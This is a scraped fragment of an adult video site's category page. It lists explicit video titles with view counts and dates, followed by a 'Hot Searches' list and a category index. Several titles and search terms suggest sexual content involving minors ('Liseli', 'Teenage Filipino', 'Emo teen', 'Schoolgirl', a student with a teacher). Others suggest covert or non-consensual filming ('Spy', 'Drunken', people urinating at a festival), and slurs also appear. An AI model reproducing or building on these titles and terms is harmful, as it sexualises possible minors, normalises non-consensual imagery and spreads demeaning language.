                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733635322590/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99ada62de" src="/thumbs/590/2705852733635322590_0.jpg" alt="Sexy Korean and Japanese Idols Kpop &amp; Jpop (MOANING)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sexy Korean and Japanese Idols Kpop &amp; Jpop (MOANING)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45117</li>
                                <li><i class="la la-clock-o"></i> 5:44</li>
                                <li><i class="la la-calendar"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732490204502/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb956994556" src="/thumbs/502/2705852732490204502_0.jpg" alt="Ex girlfriend fucked hard" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Ex girlfriend fucked hard</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 324</li>
                                <li><i class="la la-clock-o"></i> 11:15</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17874077617711029294/">
                                <div class="thumb-col-img">
                                    <img data-sg="f80d7ae4736d1c2e" src="/thumbs/294/17874077617711029294_0.jpg" alt="Turkish Big Ass Girl Masturbation Sevgilisine Video ceken Liseli" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Turkish Big Ass Girl Masturbation Sevgilisine Video ceken Liseli</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 197</li>
                                <li><i class="la la-clock-o"></i> 5:29</li>
                                <li><i class="la la-calendar"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733843077972/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a73c7b54" src="/thumbs/972/2705852733843077972_0.jpg" alt="My boss Fuck My Wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My boss Fuck My Wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 14:30</li>
                                <li><i class="la la-calendar"></i> 17.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732114370119/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb940327e47" src="/thumbs/119/2705852732114370119_0.jpg" alt="Muslim Student  Fucked By Teacher" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Muslim Student  Fucked By Teacher</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2285</li>
                                <li><i class="la la-clock-o"></i> 2:25</li>
                                <li><i class="la la-calendar"></i> 22.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733697597392/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99e909fd0" src="/thumbs/392/2705852733697597392_0.jpg" alt="SHE PEES ON HIM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>SHE PEES ON HIM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 204</li>
                                <li><i class="la la-clock-o"></i> 6:27</li>
                                <li><i class="la la-calendar"></i> 20.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9679336901095238188/">
                                <div class="thumb-col-img">
                                    <img data-sg="8653e9a0d31caa2c" src="/thumbs/188/9679336901095238188_0.jpg" alt="19 yo Sabrina gets her pussy toy fucked. Closeup" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>19 yo Sabrina gets her pussy toy fucked. Closeup</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 205</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 13.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734930025485/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e805fc0d" src="/thumbs/485/2705852734930025485_0.jpg" alt="Blowjob Indian girl in car" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Blowjob Indian girl in car</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 137</li>
                                <li><i class="la la-clock-o"></i> 0:30</li>
                                <li><i class="la la-calendar"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732750661826/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9661f88c2" src="/thumbs/826/2705852732750661826_0.jpg" alt="Hard Anal For Cute College Student" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hard Anal For Cute College Student</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 140</li>
                                <li><i class="la la-clock-o"></i> 7:42</li>
                                <li><i class="la la-calendar"></i> 22.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732722112620/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9646be86c" src="/thumbs/620/2705852732722112620_0.jpg" alt="Sexy Asian Teen Gets Creampied" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sexy Asian Teen Gets Creampied</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 212</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 22.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732042544127/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93bea83ff" src="/thumbs/127/2705852732042544127_0.jpg" alt="Virgins nudism 1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Virgins nudism 1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 502</li>
                                <li><i class="la la-clock-o"></i> 7:11</li>
                                <li><i class="la la-calendar"></i> 11.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732075388601/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93ddfaeb9" src="/thumbs/601/2705852732075388601_0.jpg" alt="Bornozlu kiz" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bornozlu kiz</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 971</li>
                                <li><i class="la la-clock-o"></i> 3:45</li>
                                <li><i class="la la-calendar"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732598690789/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb95d10a3e5" src="/thumbs/789/2705852732598690789_0.jpg" alt="Emo teen (kik)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Emo teen (kik)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 226</li>
                                <li><i class="la la-clock-o"></i> 0:06</li>
                                <li><i class="la la-calendar"></i> 11.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731220246966/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90ae741b6" src="/thumbs/966/2705852731220246966_0.jpg" alt="Hard sex arab" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hard sex arab</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 2:26</li>
                                <li><i class="la la-calendar"></i> 23.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731651482835/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9249b64d3" src="/thumbs/835/2705852731651482835_0.jpg" alt="Girls pissing outdoor at Festival" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Girls pissing outdoor at Festival</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 237</li>
                                <li><i class="la la-clock-o"></i> 14:16</li>
                                <li><i class="la la-calendar"></i> 30.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734253429485/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bfb1f2ed" src="/thumbs/485/2705852734253429485_0.jpg" alt="Hot teens in sexy jeans hotpants" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot teens in sexy jeans hotpants</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 238</li>
                                <li><i class="la la-clock-o"></i> 0:47</li>
                                <li><i class="la la-calendar"></i> 11.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731736582242/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb929ade862" src="/thumbs/242/2705852731736582242_0.jpg" alt="Teenage Filipino show pussy on cam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teenage Filipino show pussy on cam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 239</li>
                                <li><i class="la la-clock-o"></i> 2:18</li>
                                <li><i class="la la-calendar"></i> 11.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731106702434/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90422b462" src="/thumbs/434/2705852731106702434_0.jpg" alt="One more dick peaaase !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>One more dick peaaase !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 167</li>
                                <li><i class="la la-clock-o"></i> 9:54</li>
                                <li><i class="la la-calendar"></i> 11.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733262694113/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb984a486e1" src="/thumbs/113/2705852733262694113_0.jpg" alt="Punjabi sex girlfriend fucking with boyfriend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Punjabi sex girlfriend fucking with boyfriend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 169</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                                <li><i class="la la-calendar"></i> 13.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732289941765/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94aa98105" src="/thumbs/765/2705852732289941765_0.jpg" alt="Rajasthani Randi Bhabhi Sex, Dever Bhabhi Sex, Desi Aunty" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Rajasthani Randi Bhabhi Sex, Dever Bhabhi Sex, Desi Aunty</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 195</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733544639561/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99572ac49" src="/thumbs/561/2705852733544639561_0.jpg" alt="David and Samantha Cruz underwater hardcore sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>David and Samantha Cruz underwater hardcore sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 5:33</li>
                                <li><i class="la la-calendar"></i> 30.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735094617589/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f1d575f5" src="/thumbs/589/2705852735094617589_0.jpg" alt="Turkish Teen Aleyna Tilki Takes All of Black Monster Cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Turkish Teen Aleyna Tilki Takes All of Black Monster Cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 201</li>
                                <li><i class="la la-clock-o"></i> 14:44</li>
                                <li><i class="la la-calendar"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732886205432/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96e33c3f8" src="/thumbs/432/2705852732886205432_0.jpg" alt="My best friend fucking with my wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My best friend fucking with my wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 1:08</li>
                                <li><i class="la la-calendar"></i> 11.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/176/19 Year Old/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/176/19 Year Old/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/176/19 Year Old/popular/4/" target="_self">4</a></li><li><a href="/en/category/176/19 Year Old/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        [#BANNER_CATEGORY_250_e1:176#]
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        [#BANNER_CATEGORY_250_e2:176#]
                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        [#BANNER_CATEGORY_250_e3:176#]
                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        [#BANNER_CATEGORY_250_e4:176#]
                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        [#BANNER_CATEGORY_250_e4:176#]
                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i><span>Sex</span></a></li>  <li><a href="/en/search/Rm9vdGpvYg/" target="_self" title="Footjob"><i class="la la-search"></i><span>Footjob</span></a></li>  <li><a href="/en/search/U3NiYnc/" target="_self" title="Ssbbw"><i class="la la-search"></i><span>Ssbbw</span></a></li>  <li><a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i><span>Creampie</span></a></li>  <li><a href="/en/search/VGVsdWd1/" target="_self" title="Telugu"><i class="la la-search"></i><span>Telugu</span></a></li>  <li><a href="/en/search/TWFpZA/" target="_self" title="Maid"><i class="la la-search"></i><span>Maid</span></a></li>  <li><a href="/en/search/TGVzYmlhbg/" target="_self" title="Lesbian"><i class="la la-search"></i><span>Lesbian</span></a></li>  <li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i><span>Brutal</span></a></li>  <li><a href="/en/search/SW5kaWE/" target="_self" title="India"><i class="la la-search"></i><span>India</span></a></li>  <li><a href="/en/search/U29sbw/" target="_self" title="Solo"><i class="la la-search"></i><span>Solo</span></a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i><span>Handjob</span></a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="la la-search"></i><span>Old Man</span></a></li>  <li><a href="/en/search/T2ZmaWNl/" target="_self" title="Office"><i class="la la-search"></i><span>Office</span></a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i><span>Old Young</span></a></li>  <li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i><span>Outdoor</span></a></li>  <li><a href="/en/search/U2xhdmU/" target="_self" title="Slave"><i class="la la-search"></i><span>Slave</span></a></li>  <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="la la-search"></i><span>Mom boy</span></a></li>  <li><a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i><span>Dad</span></a></li>  <li><a href="/en/search/QmlnIHRpdHM/" target="_self" title="Big tits"><i class="la la-search"></i><span>Big tits</span></a></li>  <li><a href="/en/search/RG9jdG9y/" target="_self" title="Doctor"><i class="la la-search"></i><span>Doctor</span></a></li>  <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="la la-search"></i><span>Group</span></a></li>  <li><a href="/en/search/SkFQQU4/" target="_self" title="JAPAN"><i class="la la-search"></i><span>JAPAN</span></a></li>  <li><a href="/en/search/Q29sbGVnZQ/" target="_self" title="College"><i class="la la-search"></i><span>College</span></a></li>  <li><a href="/en/search/U2hlbWFsZQ/" target="_self" title="Shemale"><i class="la la-search"></i><span>Shemale</span></a></li>  <li><a href="/en/search/U2Nob29sZ2lybA/" target="_self" title="Schoolgirl"><i class="la la-search"></i><span>Schoolgirl</span></a></li>  <li><a href="/en/search/VHVya2lzaA/" target="_self" title="Turkish"><i class="la la-search"></i><span>Turkish</span></a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i><span>Virgin</span></a></li>  <li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="la la-search"></i><span>Teen Anal</span></a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i><span>Asian</span></a></li>  <li><a href="/en/search/UnVzc2lhbg/" target="_self" title="Russian"><i class="la la-search"></i><span>Russian</span></a></li>  <li><a href="/en/search/RmluZ2VyaW5n/" target="_self" title="Fingering"><i class="la la-search"></i><span>Fingering</span></a></li>  <li><a href="/en/search/Q2hlYXRpbmc/" target="_self" title="Cheating"><i class="la la-search"></i><span>Cheating</span></a></li>  <li><a href="/en/search/Um91Z2g/" target="_self" title="Rough"><i class="la la-search"></i><span>Rough</span></a></li>  <li><a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi"><i class="la la-search"></i><span>Bhabhi</span></a></li>  <li><a href="/en/search/Qm9sbHl3b29k/" target="_self" title="Bollywood"><i class="la la-search"></i><span>Bollywood</span></a></li>  <li><a href="/en/search/VHJhbnM/" target="_self" title="Trans"><i class="la la-search"></i><span>Trans</span></a></li>  <li><a href="/en/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang"><i class="la la-search"></i><span>Gangbang</span></a></li>  <li><a href="/en/search/U2tpbm55/" target="_self" title="Skinny"><i class="la la-search"></i><span>Skinny</span></a></li>  <li><a href="/en/search/QmlnIGFzcw/" target="_self" title="Big ass"><i class="la la-search"></i><span>Big ass</span></a></li>  <li><a href="/en/search/VHdpbms/" target="_self" title="Twink"><i class="la la-search"></i><span>Twink</span></a></li>  <li><a href="/en/search/Q3V0ZQ/" target="_self" title="Cute"><i class="la la-search"></i><span>Cute</span></a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="la la-search"></i><span>Father</span></a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i><span>Tranny</span></a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i><span>Vintage</span></a></li>  <li><a href="/en/search/U3B5/" target="_self" title="Spy"><i class="la la-search"></i><span>Spy</span></a></li>  <li><a href="/en/search/T3JnYXNt/" target="_self" title="Orgasm"><i class="la la-search"></i><span>Orgasm</span></a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i><span>Drunken</span></a></li>  <li><a href="/en/search/VGlueQ/" target="_self" title="Tiny"><i class="la la-search"></i><span>Tiny</span></a></li>  <li><a href="/en/search/UGFydHk/" target="_self" title="Party"><i class="la la-search"></i><span>Party</span></a></li>  <li><a href="/en/search/VHVhIG11ZGE/" target="_self" title="Tua muda"><i class="la la-search"></i><span>Tua muda</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/176/19 Year Old/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 19 Year Old <span>(1617)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 69 <span>(1050)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/229/Adorable/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Adorable <span>(1027)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/166/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> African <span>(1253)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(23094)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/143/American/popular/1/" target="_self">
                                    <i class="la la-tag"></i> American <span>(1848)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(13069)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/180/Anal Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal Fisting <span>(1098)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/18612277/Anime/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anime <span>(1117)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/188/Anus/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anus <span>(1082)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>(2477)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(10542)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(7531)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/205/Assfucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Assfucking <span>(1033)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211/Asshole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asshole <span>(1762)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6/Asslick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asslick <span>(1703)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>(4844)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(7184)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>(14297)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/144/Babysitter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babysitter <span>(1035)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Busting <span>(84)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/165/Ball Licking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Licking <span>(442)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/232/Banging/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Banging <span>(1170)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/177/Bathroom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bathroom <span>(1138)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>(1225)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/241/Beauty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beauty <span>(1437)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206/Bedroom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bedroom <span>(1224)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>(7328)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/166330381/Big Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Boobs <span>(5121)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
